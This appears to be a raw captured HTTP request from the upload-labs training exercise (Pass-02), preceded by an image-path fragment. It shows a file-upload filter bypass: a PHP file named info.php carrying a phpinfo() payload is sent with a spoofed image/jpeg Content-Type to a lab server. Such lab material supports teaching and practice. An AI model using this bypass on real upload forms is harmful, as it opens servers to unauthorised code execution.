 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data;
boundary=---------------------------6742042433366612301953648363
Content-Length: 355
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------6742042433366612301953648363
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------6742042433366612301953648363
Content-Disposition: form-data; name="submit"
上传
-----------------------------6742042433366612301953648363--